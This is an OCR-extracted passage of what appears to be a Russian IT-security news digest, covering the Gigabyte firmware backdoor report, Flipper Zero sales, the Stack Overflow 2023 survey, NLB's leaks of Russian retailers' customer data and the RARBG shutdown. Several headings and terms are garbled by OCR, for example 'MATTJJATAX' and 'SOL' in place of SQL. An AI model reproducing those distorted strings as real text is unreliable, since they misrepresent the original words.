

Эксперт отмечет, что такая информация может пригодиться правоохранительным органам, ведь знание IP-адреса потенциально может помочь им захватить сервер и использовать его в расследовании.

#### В 2022 ГОДУ ПРОДАНО FLIPPER ZERO НА 25 МИЛЛИОНОВ ДОЛЛАРОВ

Разработчики «хакерского тамагочи» Flipper Zero сообщили, что в 2022 году им удалось реализовать устройства на общую сумму 25 000 000 долларов США. В текущем 2023 году компания и вовсе планирует выручить 80 000 000 за свои гаджеты.

Хотя в компании не сообщили, сколько именно устройств было продано на текущий момент,<br>журналисты издания TechCrunch подсчитали, что речь идет примерно о 300 000 Flipper Zero, так как один девайс стоит 169 долларов США.

## UIU/IDIII УСТРАНИЛА БЭКДОР B MATTJJATAX

Разработчики Gigabyte обновили прошивку 270 моделей материнских плат, чтобы устранить недавно обнаруженную уязвимость. Исследователи, нашедшие этот баг, посчитали его бэкдором, который мог использоваться для установки вредоносных программ.

О проблеме заявили эксперты компании Eclypsium, специализирующейся на безопасности прошивок и оборудования. Исследователи определили, что прошивка многих материнских плат Gigabyte содержит Windows-бинарник, который выполняется при загрузке операционной системы. Затем этот файл загружает и запускает другую полезную нагрузку, полученную с серверов Gigabyte.

Отмечалось, что пейлоад загружается через небезопасное соединение (HTTP или неправильно настроенный HTTPS) и легитимность файла никак не проверяется. То есть хакеры могут воспользоваться незащищенным соединением между системой и серверами Gigabyte, чтобы подменить полезную нагрузку и реализовать атаку типа man in the middle.

К своему отчету Eclypsium приложила список более чем 270 моделей материнских плат Gigabyte, затронутых проблемой. Эксперты резюмировали, что бэкдор, вероятно, присутствует на миллионах устройств.

Вскоре инженеры Gigabyte сообщили, что проблема устранена. Ошибка была связана с функцией Windows Platform Binary Table (WPBT), которая позволяет разработчикам прошивок автоматически извлекать исполняемый файл из образа и запускать его в операционной системе.

«WPBT позволяет поставщикам и ОЕМ-производителям запускать .exeпрограмму на уровне UEFI. Каждый раз, когда Windows загружается, она просматривает UEFI и запускает .exe», - поясняется в документации Microsoft.

Материнские платы Gigabyte используют функцию WPBT при установке приложения для автоматического обновления в *%SystemRoot%\system32\* GigabyteUpdateService.exe в новых установках Windows. Эта функция включена по умолчанию, ее можно отключить в настройках BIOS.

В итоге производитель выпустил обновления прошивки материнских плат для процессоров Intel (серии 400, 500, 600, 700) и процессоров AMD (серии 400, 500, 600). Патч добавляет более строгие проверки безопасности во время запуска системы, включая улучшенную проверку файлов, загружаемых с удаленных серверов, и их подписи, а также стандартную проверку сертификатов для удаленных серверов.

По информации компании, эти усовершенствования воспрепятствуют внедрению вредоносного кода и гарантируют, что любые загружаемые файлы поступают с серверов с действительными и надежными сертификатами.

#### STACK OVERFLOW СОБРАЛ СТАТИСТИКУ 2023 ГОДА

Популярный ресурс Stack Overflow провел традиционный ежегодный опрос среди своих пользователей. В общей сложности в голосовании приняли участие более 90 000 человек, которые рассказали, как они учатся и повышают свой уровень, а также какие инструменты используют и какие хотели бы использовать.

Три самые популярные среди профессиональных разработчиков технологии остались такими<br>же, как и в прошлом году: JAVASCRIPT, HTML/CSS и SOL.

**JAVASCRIPT** удерживает пальму первенства уже одиннадцать лет подряд и используется чаще других языков программирования среди всех опрошенных.



PYTHON в этом году обогнал SOL и стал третьим по популярности. При этом он же занял первое место среди опрошенных не профессиональных разработчиков.

Также в этом году Stack Overflow подсчитал, сколько респондентов собираются и хотят использовать какую-то технологию и сколько уже пользовались ею и намерены продолжать. Здесь бесспорным лидером оказался RUST, которым хотят пользоваться 30,5% и уже используют и довольны 84,66% респондентов.



Список наиболее часто используемых инструментов возглавил **DOCKER**, с которым работают почти 52% опрошенных.



# МАССОВЫЙ СЛИВ РОССИЙСКИХ KOMNAHVI

oo ooo'

В начале июня хакеры из группировки NLB пообещали опубликовать в открытом доступе данные двенадцати крупных российских компаний. К сожалению, злоумышленники сдержали свое слово.

Хакеры выложили в открытый доступ базы данных с информацией о клиентах торговых сетей «Ашан» и «Твой Дом». И в результате в сеть попали данные 7,8 миллиона клиентов «Ашана» и около 700 тысяч клиентов гипермаркетов «Твой Дом».

Торговая сеть «Ашан» подтвердила сведения об утечке данных своих клиентов. В компании проводят внутреннее расследование.

«Служба информационной безопасности "Ашан ритейл Россия" подтвердила утечку данных клиентов торговой сети. В настоящий момент мы проводим внутреннее расследование с целью установления вектора атаки и источника утечки. Мы сожалеем о случившемся и приносим извинения нашим клиентам», - сообщили в пресс службе ретейлера.

На следующий день после этого группировка обнародовала данные клиентов сети магазинов одежды «Глория Джинс», а также магазина матрасов «Аскона» и книжного интернет-магазина book24.ru. Опубликованные дампы содержали от 2 до 4 миллионов строк.

В «Эксмо-АСТ» сообщили, что уже проводят расследование по факту утечки данных магазина издательской группы (Book24). Также рассматривается возможность обращения к правоохранительным органам. Группа компаний «Аскона» также начала внутреннюю проверку из-за утечки данных клиентов.

Появившаяся вскоре третья партия данных содержала информацию о клиентах книжного интернет-магазина «Буквоед», интернет-магазина одежды «Твое», интернет-магазина «Леруа Мерлен» и сайта кулинарных рецептов edimdoma.ru.

В итоге этот массовый слив завершился публикацией информации с сайтов «Читай-город» и «Эксмо», издательства «АСТ» и курорта «Роза Хутор». В этом случае дампы насчитывали от 500 тысяч до 9 миллионов строк. По информации исследователей, данные перечисленных выше компаний слили те же злоумышленники, которые ранее публиковали дампы «СберСпасибо», «СберПрава», «СберЛогистики», GeekBrains и другие.

#### 1 ИЗ 5 РОССИЯН ХОТЬ РАЗ ТРОЛЛИЛ МОШЕННИКОВ

Согласно опросу, проведенному «Лабораторией Касперского» в марте 2023 года, КАЖДЫЙ IIHI bIY респондент в России хотя бы раз пробовал троллить телефонных или онлайн-мошенников. При этом мужчины поступали подобным образом чаще женщин - 26,5% против 14,5%.

Почти каждый десятый (8%) опрошенный ругался со злоумышленниками, еще 6% - унижали их, а 4% разговаривали с ними о жизни. Еще 2% респондентов пытались уговорить злоумышленников перестать заниматься мошенничеством.



#### RARBG I

#### $Q * Q$ Login



О закрытии неожиданно объявил один из крупнейших и старейших торрент-трекеров в мире — RARBG, действовавший с 2008 года. После пятнадцати лет работы команда попрощалась с пользователями и объяснила, что COVID-19, рост цен на электроэнергию и специальная военная операция сделали дальнейшее существование проекта невозможным.

Закрытие RARBG многие назвали «концом эпохи», так как сам трекер был связующим звеном между пиратской сценой и конечными потребителями контента. Его закрытие стало крупнейшим событием такого рода с 2016-2017 годов, то есть со времен, когда со сцены ушли KickassTorrents, Torrentz и ExtraTorrent.

Уход RARBG с его огромным, тщательно упорядоченным и постоянно пополнявшимся каталогом фильмов и сериалов, доступных в различном качестве и в различных размерах, может оказать серьезное влияние на другие трекеры. К тому же RARBG одним из первых, еще до активного развития стримингов и легальных сервисов, серьезно занялся каталогизацией субтитров для фильмов и сериалов, за что его ценили слабослышащие и говорящие на разных языках пользователи.

На главной странице всех зеркал сайта появилось сообщение, в котором команда трекера попрощалась с пользователями и объяснила, почему приняла такое решение:



#### **КА** «Привет, народ.

Мы хотели бы сообщить, что приняли решение закрыть сайт. Последние два года были очень тяжелыми для нас - некоторые люди из нашей команды умерли из за осложнений, связанных с коронавирусом, другие до сих пор страдают от его побочных эффектов и вообще не могут работать. Также некоторые воюют в Европе -ПО ОБЕ СТОРОНЫ (конфликта).

Кроме того, по нам сильно ударило повышение цен на электроэнергию и дата центры в Европе. Инфляция сделала наши каждодневные расходы неподъемными.

В связи с этим мы больше сайт не можем поддерживать без огромных затрат, которые больше не в состоянии покрывать из своего кармана.

На голосовании мы единогласно решили, что больше не можем этого делать.

Нам жаль:( Пока».

Hello guys,

We would like to inform you that we have decided to shut down our site. The past 2 years have been very difficult for us - some of the people in our team

died due to covid complications,

others still suffer the side effects of it - not being able to work at all. Some are also fighting the war in Europe - ON BOTH SIDES.

Also, the power price increase in data centers in Europe hit us pretty hard.

Inflation makes our daily expenses impossible to bare. Therefore we can no longer run this site without massive expenses that we can no

longer cover out of pocket. After an unanimous vote we've decided that we can no longer do it. We are sorry : (

**Bye** 

Оригинал прощального послания



Судя по всему, сообщество уже пытается спасти архивы и контент RARBG. Так, на GitHub появился репозиторий с magnet-ссылками, охватывающий более 267 тысяч раздач. Файл moviesrarbg.txt содержит ссылки, относящиеся к фильмам, и включает 117 233 релиза. Еще два файла — showsrarbg.txt и showothers.txt — по‑видимому, содержат ссылки, связанные с телешоу и сериалами, которые выкладывали RARBG. Первый файл насчитывает 12 969 magnet-ссылок, а второй — 137 669.

Проверять валидность и работоспособность этих magnet-ссылок, пред‐ положительно связанных с пиратским контентом, было бы незаконно в боль‐ шинстве стран мира. Однако проверить ссылки без загрузки и раздачи кон‐ тента все же возможно (например, можно использовать проект TorrentParts). Полученные таким способом метаданные свидетельствуют о том, что ссылки из файлов связаны именно с заявленными материалами.

#### БЕЗОПАСНЫЙ РУНЕТ

